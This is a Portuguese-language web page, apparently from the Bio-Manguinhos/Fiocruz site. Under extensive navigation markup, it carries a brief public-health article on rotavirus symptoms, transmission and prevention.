                                    <span class="g-menu-item-title">Kit Molecular 4Plex SC2/VOC</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1021  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-amostra-doador-falecido">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Diluente amostra de doador falecido</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1006  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-infa-infb-sc2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular INFA/INFB/SC2</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1213  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-de-virus-respiratorio-vr-1-vr-2-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular de Vírus Respiratório (VR 1/VR 2) Bio-Manguinhos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-988  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-rapidos-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Testes rápidos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-426 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ensaios Parasitológicos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-436 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kato-katz</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-parasitologicos/kato-katz/helm-teste">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Helm Teste</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-435 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ensaios Sorológicos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-437 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Imunoenzimático</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-445  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunoenzimatico/leishmaniose-canina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">EIE Leishmaniose Visceral Canina</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-438 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Imunofluorescência Indireta</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-447  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunofluorescencia-indireta/leishmaniose-humana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">IFI Leishmaniose Humana</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-448  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunofluorescencia-indireta/doenca-de-chagas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">IFI Doença de Chagas</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-934  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/saiba-como-usar-os-kits-de-diagnostico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Saiba como usar os kits de diagnóstico </span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-82 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Biofármacos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1022  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/adalimumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Adalimumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-84  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/alfaepoetina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Alfaepoetina</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-493  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/alfataliglicerase">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Alfataliglicerase</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-664  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/betainterferona-1a">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Betainterferona 1a</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-817  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/etanercepte">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Etanercepte</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-902  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/golimumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Golimumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-627  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/infliximabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Infliximabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-889  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/rituximabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rituximabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-882  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/somatropina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Somatropina</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-891  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/trastuzumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Trastuzumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-355  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/fornecimento">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fornecimento</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-812  ">
                            <a class="g-menu-item-container" href="/images/portfolio-port-24.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portfólio (PDF - 3MB)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-838  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/memento-terapeutico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Memento Terapêutico (PDF - 22MB)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-771 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-773  ">
                            <a class="g-menu-item-container" href="/index.php/br/servicos-2/solicitacao-de-servico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Solicitação de serviço</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-774 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Comunicação</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-95 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sala de imprensa</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-827  ">
                            <a class="g-menu-item-container" href="/index.php/br/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Notícias e Artigos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-829  ">
                            <a class="g-menu-item-container" href="/index.php/br/releases">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Releases</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-830  ">
                            <a class="g-menu-item-container" href="/index.php/br/documentos-institucionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Documentos Institucionais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-831  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio/reportagens-especiais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Reportagens Especiais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-833  ">
                            <a class="g-menu-item-container" href="/index.php/br/galeria-de-fotos-nova">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fotos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-834  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio/videos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Videos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-783  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/visitas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Visitas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-826 g-parent  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Eventos</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-854  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/eventos-bio/eventos-institucionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Eventos Institucionais</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-90 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mestrado</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/disciplinas-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Disciplinas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-408  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/pagina-inicial-do-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">O Mestrado Profissional (MPTI)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1081  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/processo-seletivo-turma-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Processo Seletivo - Turma 2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/coordenacao-corpo-docente">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Coordenação e Corpo Docente</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/secretaria-virtual-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Secretaria Virtual</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/dissertacoes-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dissertações</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-414  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/premios-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Impacto Acadêmico e Científico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1098  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/parcerias-internacionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parcerias Internacionais</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-779 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Fale conosco</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-778  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/atendimento">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Atendimento ao Cidadão (Fale Conosco Fiocruz)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-639  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/farmacovigilancia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Farmacovigilância</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-658  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/tecnovigilancia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tecnovigilância</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-356 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Acesso à Informação</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-749  ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2/inscricoes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inscrições</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1001  ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2/acesso-a-informacao-leia-mais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Acesso à Informação (leia mais)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </section>
    
                                
    
    
            <div class="g-container">    <section id="g-container-4448" class="g-wrapper">
                            <div class="g-grid">                        

        <div class="g-block size-100 equal-height">
             <section id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100" style="padding&#x3A;25px&#x3B;margin-top&#x3A;&#x20;100px&#x3B;">
             <div class="g-content">
                                                            <div class="platform-content container"><div class="row"><div class="col"><script type="text/javascript">
    function currentvideo(id, title, descr) {

        var xmlhttp;
        if (window.XMLHttpRequest) {
            xmlhttp = new XMLHttpRequest();
        }
        else {
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        }
        xmlhttp.onreadystatechange = function()
        {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            }
        }
        xmlhttp.open("GET", "index.php?option=com_hdflvplayer&task=addview&thumbid=" + id, true);
        xmlhttp.send();
        var wndo = new dw_scrollObj('wn', 'lyr1');
        wndo.setUpScrollbar("dragBar", "track", "v", 1, 1);
        wndo.setUpScrollControls('scrollbar');
    }
</script>
<div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="pt-BR">
    
    
        <div class="page-header">
        <h1>
            Rotavírus: sintomas, transmissão e prevenção        </h1>
                            </div>
        
        
    
    
        
                                                <div class="com-content-article__body">
        <p><strong>Sintomas</strong></p>
<p style="text-align: justify;">O rotav&iacute;rus &eacute; uma doen&ccedil;a causada por sete tipos diferentes de sorotipos que s&atilde;o antig&ecirc;ncios diferentes, mas da mesma esp&eacute;cie microbiana. Por&eacute;m, apenas tr&ecirc;s infectam o ser humano. Os principais sintomas s&atilde;o diarr&eacute;ia - que pode levar a desidrata&ccedil;&atilde;o -, v&ocirc;mitos e febre, al&eacute;m de problemas respirat&oacute;rios, como coriza e tosse.</p>
<p style="background-image: url('/images/stories/linha.gif'); width: 100%; background-repeat: repeat-x; height: 8px;">&nbsp;</p>
<p><strong>Transmiss&atilde;o</strong></p>
<p>A transmiss&atilde;o pode ser fecal-oral ou seja, o v&iacute;rus &eacute; eliminado nas fezes do paciente, contamina a &aacute;gua ou alimentos, e pode entrar em contato com a pessoa atrav&eacute;s das m&atilde;os.</p>
<p style="background-image: url('/images/stories/linha.gif'); width: 100%; background-repeat: repeat-x; height: 8px;">&nbsp;</p>
<p><strong>Preven&ccedil;&atilde;o</strong></p>
<p style="text-align: justify;">As principais medidas para evitar a rotavirose &eacute; a higiene das m&atilde;os, que pode ser feita com &aacute;gua e sab&atilde;o ou &aacute;lcool-gel, principalmente antes das refei&ccedil;&otilde;es e ap&oacute;s o banheiro. Al&eacute;m disso, ingerir sempre alimentos bem higienizados e &aacute;gua tratada &eacute; fundamental.</p>
<p style="background-image: url('/images/stories/linha.gif'); width: 100%; background-repeat: repeat-x; height: 8px;">&nbsp;</p>
<p style="text-align: left;"><div class="backbutton"><a href="javascript:history.back();">Voltar</a></div></p>
<div><strong>&nbsp;</strong></div>
<p>&nbsp;</p>    </div>

        
                                        </div></div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
            </div>
    
    </section>
    </div>
                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 align-left">
             <div id="menu-7194-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-377 g-standard  ">
                            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">página inicial</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1236 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-706 g-standard  ">
                            <a class="g-menu-item-container" href="http://portal.bio.fiocruz.br" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">portal corporativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1237 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-707 g-standard  ">
                            <a class="g-menu-item-container" href="https://outlook.office.com" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">webmail</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1238 g-standard  ">
